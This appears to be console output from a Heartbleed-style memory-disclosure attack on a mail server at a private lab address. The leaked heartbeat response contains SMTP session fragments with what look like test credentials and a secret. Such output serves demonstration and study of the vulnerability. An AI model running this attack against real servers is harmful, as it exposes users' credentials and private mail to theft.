 Attacking server on 192.168.1.132:465
Connected to 192.168.1.132:465
Sending ClientHello for initial handshake
Handshake response (1053 bytes) received
Sending Heartbeat 1
Heartbeat 1 response (4380 bytes):
Text (ASCII):
...@....bird...............................................local..RCPT TO: user@user.local..DATA..Subject: LeakThis..shay@shay.local:mailpassword:user@user.local:LeakThis: Secret42:.....QUIT........i..............................b4..l....d9a.3.y........J..A..:.... .r...........